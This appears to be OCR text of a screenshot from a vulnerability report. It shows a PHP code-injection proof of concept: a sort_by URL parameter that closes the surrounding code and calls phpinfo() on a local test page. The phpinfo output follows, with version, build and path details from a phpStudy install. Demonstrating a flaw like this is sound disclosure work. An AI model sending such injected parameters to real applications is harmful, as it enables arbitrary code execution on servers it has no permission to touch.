 phpinfo()
127.0.0.1/test.php?sort_by=%27"]);}phpinfo();/*
PHP Version 5.4.45
php
System
Windows NT LAPTOP-NL1TV6VP 6.2 build 9200 (Windows 8 Home Premium Edition)
i586
Build Date
Sep 2 2015 23:45:53
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
debug-pack" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-
pdo-oci=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-oci8=C:\php-
sdk\oracle\instantclient10\sdk,shared" "--with-oci8-11g=C:\php-
sdk\oracle\instantclient11\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--disable-static-analyze" "--with-pgo"
Server API
Apache 2.0 Handler
Virtual
Directory
Support
enabled
Configuration
File (php.ini)
Path
C:\WINDOWS
Loaded
Configuration
File
D:\phpStudy\PHPTutorial\php\php-5.4.45\php.ini
Scan this dir
for additional
.ini files
(none)